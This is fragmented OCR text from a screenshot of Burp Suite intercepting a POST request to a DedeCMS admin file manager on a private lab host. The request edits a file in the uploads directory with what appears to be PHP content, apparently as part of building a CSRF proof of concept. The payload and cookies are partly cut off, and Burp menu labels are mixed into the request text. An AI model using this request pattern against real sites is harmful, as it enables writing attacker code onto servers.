 10.3.1.29/newcsrf/dede/index.php
SP1
v5.7
您好：admin 欢迎使用DedeCMS! 主菜单 内容发布 内容维护 系统主页 网站主页 会员中心 注销
搜索 官方论坛
Burp Suite Professional v1.7.30 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
修改
Request to http://10.3.1.29:80
工作目
Forward Drop Intercept is on Action Comment this item ?
文件名
Raw Params Headers Hex
<?php
POST /newcsrf/dede/file_manage_control.php HTTP/1.1
Host: 10.3.1.29
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 146
Origin: http://10.3.1.29
Connection: close
Referer: http://10.3.1.29/newcsrf/dede/file_manage_view.php?fm loads
Cookie: menuitems=1_1%2C2_1%2C3_1; PHPSESSID=4gphr edeUserID__ckMd5=b07c413604bfd6b3; DedeLoginTime=1609051022;
DedeLoginTime__ckMd5=f8655d3805266175; ENV_GOBACK_ in.php%3Fdopost%3Dfilemanager
Upgrade-Insecure-Requests: 1
fmdo=edit&backurl=&activepath=%2Fnewcsrf%2Fuploads&filer D%29%3B%3F%3E&B1=++%E4%BF%9D+%E5%AD%98++
Send to Spider
Do an active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor help
Find references
Discover content
Schedule task
Generate CSRF PoC
中